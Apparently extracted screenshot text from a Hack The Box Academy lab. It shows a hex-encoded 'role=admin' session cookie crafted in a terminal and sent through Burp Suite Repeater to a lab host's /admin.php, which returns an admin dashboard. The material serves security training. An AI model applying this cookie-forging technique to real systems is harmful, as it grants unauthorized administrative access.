 [eu-academy-4]─[10.10.15.34]─[htb-ac-1032889@htb-luyfwx4nhm]─[~]
[★]$ echo -n 'user=htb-stdnt;role=admin' | xxd -p
757365723d6874622d7374646e743b726f6c653d61646d696e
[eu-academy-4]─[10.10.15.34]─[htb-ac-1032889@htb-luyfwx4nhm]─[~]
[★]$
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://94.237.53.113:57095 HTTP/
Request
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: 94.237.53.113:57095
3 Cookie: session=
757365723d6874622d7374646e743b726f6c653d61646d696e
4
5
Response
Pretty Raw Hex Render \n
Madmin
Monthly Visitors
283000
Blog Posts